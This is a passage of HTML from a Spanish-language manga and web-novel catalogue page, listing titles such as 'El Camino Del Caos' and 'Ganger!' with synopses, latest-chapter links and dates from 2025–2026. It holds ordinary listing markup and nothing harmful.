                    <a class="hover-underline" title="Distorsión Viral: Solo Quería Ser Feliz A Tu Lado (Novela)" href="https://es.niadd.com/manga/Distorsi_n_Viral_Solo_quer_a_ser_feliz_a_tu_lado_Novela.html"><div class="manga-name">Distorsión Viral: Solo Quería Ser Feliz A Tu Lado (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Distorsión Viral: Solo Quería Ser Feliz A Tu Lado (Novela)" href="https://es.niadd.com/manga/Distorsi_n_Viral_Solo_quer_a_ser_feliz_a_tu_lado_Novela.html">¿Comedia romántica? Eso ya quedó atrás.
Sora Kazami por fin logró lo que parecía imposible: una relación estable con Yume Yoshizumi y una vida tranquila rodeada de amigos, con un futuro perfecto al alcance de sus manos. Sin embargo, cuando todo parecía encaminarse hacia un final feliz, se encuentra con una entidad superior que le encomienda una misión: salvar a quienes han sido abandonados y rescatar mundos condenados a la extinción.
Pero su bondad y su inocencia terminan jugándole en contra. ¿Cuánto podrá resistir su mente? De un mundo aparentemente perfecto pasa a realidades rotas por la desesperación, mientras Sora lucha por recuperar su vida normal, incluso cuando esa "normalidad" quizá nunca existió.
Una historia sobre la memoria, la identidad y la esperanza que persiste incluso en un mundo enfermo. Porque no todos tienen derecho a un final feliz... y, por más que luches, es posible que nunca llegues a alcanzarlo.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 4 Días de escuela - Segunda parte" href="https://es.niadd.com/chapter/Cap_tulo_4_D_as_de_escuela_Segunda_parte/3272553.html"><div class="manga-latest-chp">Capítulo 4 Días de escuela - Segunda parte</div></a>
                    <div class="manga-latest-time">Jan 14, 2026</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Apocalíptico.html" title="ApocalíPtico">
                                <div class="manga-cate-item-name">ApocalíPtico</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="El Camino Del Caos (Novela)" href="https://es.niadd.com/manga/El_Camino_del_Caos_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202512/202512101035283428.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="El Camino Del Caos (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="El Camino Del Caos (Novela)" href="https://es.niadd.com/manga/El_Camino_del_Caos_Novela.html"><div class="manga-name">El Camino Del Caos (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="El Camino Del Caos (Novela)" href="https://es.niadd.com/manga/El_Camino_del_Caos_Novela.html">En tiempos remotos, fue temido como un despiadado asesino de dioses, la pesadilla misma de las entidades cósmicas que acechaban la creación, ansiosas por devorarla. Su nombre inspiraba terror en los corazones de los seres eternos, sin embargo, esa imparable fuerza encontró su fin cuando fue traicionado por quien alguna vez consideró su hermano. Tras ser abatido por la mano de este, su existencia se desvaneció... solo para renacer en otro rincón del multiverso, gracias a la oscura bendición de su maestro.
Ahora, en su nueva vida, no es más que un humano común: Mika'el Cáliban, un ser que ha de empezar de nuevo, enfrentando los mismos retos humanos. Pero el destino, como siempre, le tiene preparado algo especial. En este mundo extraño, surge la oportunidad de asistir a la Academia Grand Delion, un bastión donde se congregan civilizaciones de todas las especies para forjar a los más grandes guerreros.
Para Mika'el, el objetivo es claro: acumular poder, entrenar sin descanso y, poco a poco, recuperar su antiguo esplendor divino. Su mirada está fija en una sola meta: vengar a sus hermanos caídos y ascender nuevamente a la divinidad, reavivando la furia de aquel que una vez fue un dios.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 19 Capítulo 19" href="https://es.niadd.com/chapter/Cap_tulo_19_Cap_tulo_19/3245101.html"><div class="manga-latest-chp">Capítulo 19 Capítulo 19</div></a>
                    <div class="manga-latest-time">Jan 05, 2026</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="La Chica Nueva Del Salón Es Un Chico" href="https://es.niadd.com/manga/La_chica_nueva_del_sal_n_es_un_chico.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202511/202511262330102709.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="La Chica Nueva Del Salón Es Un Chico"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="La Chica Nueva Del Salón Es Un Chico" href="https://es.niadd.com/manga/La_chica_nueva_del_sal_n_es_un_chico.html"><div class="manga-name">La Chica Nueva Del Salón Es Un Chico</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="La Chica Nueva Del Salón Es Un Chico" href="https://es.niadd.com/manga/La_chica_nueva_del_sal_n_es_un_chico.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1" href="https://es.niadd.com/chapter/Cap_tulo_1/3167460.html"><div class="manga-latest-chp">Capítulo 1</div></a>
                    <div class="manga-latest-time">Nov 26, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Webcomic.html" title="Webcomic">
                                <div class="manga-cate-item-name">Webcomic</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Ganger! (Novela)" href="https://es.niadd.com/manga/Ganger_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202511/202511130905509511.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Ganger! (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Ganger! (Novela)" href="https://es.niadd.com/manga/Ganger_Novela.html"><div class="manga-name">Ganger! (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Ganger! (Novela)" href="https://es.niadd.com/manga/Ganger_Novela.html">He estado mirando esa ventana por mucho tiempo, ya ni siquiera se por cuanto. A veces, al mirar a través del cristal, pasan cosas increíbles. Aunque no me crean, yo puedo salir, puedo ver el mundo y, aun si no soy yo, puedo finalmente salvarnos de este destino.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 26 Salvador" href="https://es.niadd.com/chapter/Cap_tulo_26_Salvador/3153343.html"><div class="manga-latest-chp">Capítulo 26 Salvador</div></a>
                    <div class="manga-latest-time">Nov 13, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Apocalíptico.html" title="ApocalíPtico">
                                <div class="manga-cate-item-name">ApocalíPtico</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="La Novia De Dos Perdedores Es Un Chico" href="https://es.niadd.com/manga/La_novia_de_dos_perdedores_es_un_chico.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202510/202510250430118124.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="La Novia De Dos Perdedores Es Un Chico"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="La Novia De Dos Perdedores Es Un Chico" href="https://es.niadd.com/manga/La_novia_de_dos_perdedores_es_un_chico.html"><div class="manga-name">La Novia De Dos Perdedores Es Un Chico</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="La Novia De Dos Perdedores Es Un Chico" href="https://es.niadd.com/manga/La_novia_de_dos_perdedores_es_un_chico.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1" href="https://es.niadd.com/chapter/Cap_tulo_1/3136784.html"><div class="manga-latest-chp">Capítulo 1</div></a>
                    <div class="manga-latest-time">Oct 25, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Traps.html" title="Traps">
                                <div class="manga-cate-item-name">Traps</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Webcomic.html" title="Webcomic">
                                <div class="manga-cate-item-name">Webcomic</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Nail Gilrl" href="https://es.niadd.com/manga/Nail_Gilrl.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202510/202510071020123363.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Nail Gilrl"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Nail Gilrl" href="https://es.niadd.com/manga/Nail_Gilrl.html"><div class="manga-name">Nail Gilrl</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Nail Gilrl" href="https://es.niadd.com/manga/Nail_Gilrl.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/3118850.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Oct 07, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Horror.html" title="Horror">
                                <div class="manga-cate-item-name">Horror</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Misterio.html" title="Misterio">
                                <div class="manga-cate-item-name">Misterio</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Morgan (2025)" href="https://es.niadd.com/manga/Morgan_2025.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202509/202509261012045150.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Morgan (2025)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Morgan (2025)" href="https://es.niadd.com/manga/Morgan_2025.html"><div class="manga-name">Morgan (2025)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Morgan (2025)" href="https://es.niadd.com/manga/Morgan_2025.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 Escapando de las tinieblas" href="https://es.niadd.com/chapter/Cap_tulo_1_Escapando_de_las_tinieblas/3111075.html"><div class="manga-latest-chp">Capítulo 1 Escapando de las tinieblas</div></a>
                    <div class="manga-latest-time">Sep 26, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Misterio.html" title="Misterio">
                                <div class="manga-cate-item-name">Misterio</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Mi Doble Senpai" href="https://es.niadd.com/manga/Mi_doble_Senpai.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202509/202509260500121938.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Mi Doble Senpai"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Mi Doble Senpai" href="https://es.niadd.com/manga/Mi_doble_Senpai.html"><div class="manga-name">Mi Doble Senpai</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.5</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 50%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Mi Doble Senpai" href="https://es.niadd.com/manga/Mi_doble_Senpai.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/3110897.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Sep 26, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Recuentos de la vida.html" title="Recuentos De La Vida">
                                <div class="manga-cate-item-name">Recuentos De La Vida</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Lagrima De Sirena" href="https://es.niadd.com/manga/Lagrima_de_Sirena.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202509/202509191901594752.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Lagrima De Sirena"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Lagrima De Sirena" href="https://es.niadd.com/manga/Lagrima_de_Sirena.html"><div class="manga-name">Lagrima De Sirena</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Lagrima De Sirena" href="https://es.niadd.com/manga/Lagrima_de_Sirena.html">Nuestra tres aventureras emprenden un viaje para conseguir la legendaria lagrima de sirena y descubren algo sorprendente.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/3103335.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Sep 19, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Magia.html" title="Magia">
                                <div class="manga-cate-item-name">Magia</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="El Castigo Divino" href="https://es.niadd.com/manga/El_Castigo_Divino.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202509/202509191900113891.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="El Castigo Divino"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="El Castigo Divino" href="https://es.niadd.com/manga/El_Castigo_Divino.html"><div class="manga-name">El Castigo Divino</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="El Castigo Divino" href="https://es.niadd.com/manga/El_Castigo_Divino.html">Una chica aburrida de su vida decide ir a un templo a pedir un deseo pero termina maldecida por el Dios Zorro.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/3103334.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Sep 19, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Webcomic.html" title="Webcomic">
                                <div class="manga-cate-item-name">Webcomic</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Pequeña Historia Del Shampoo De Maya" href="https://es.niadd.com/manga/Peque_a_historia_del_Shampoo_de_Maya.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202509/202509150938183138.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Pequeña Historia Del Shampoo De Maya"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Pequeña Historia Del Shampoo De Maya" href="https://es.niadd.com/manga/Peque_a_historia_del_Shampoo_de_Maya.html"><div class="manga-name">Pequeña Historia Del Shampoo De Maya</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Pequeña Historia Del Shampoo De Maya" href="https://es.niadd.com/manga/Peque_a_historia_del_Shampoo_de_Maya.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/3100357.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Sep 15, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Familia.html" title="Familia">
                                <div class="manga-cate-item-name">Familia</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Extranjero.html" title="Extranjero">
                                <div class="manga-cate-item-name">Extranjero</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Santa Claus" href="https://es.niadd.com/manga/Santa_Claus.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202508/202508042230156407.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Santa Claus"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Santa Claus" href="https://es.niadd.com/manga/Santa_Claus.html"><div class="manga-name">Santa Claus</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Santa Claus" href="https://es.niadd.com/manga/Santa_Claus.html">Cerca de la Navidad, varios niños fueron secuestrados y ahora Santa debe salvarlos.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/3046167.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Aug 04, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
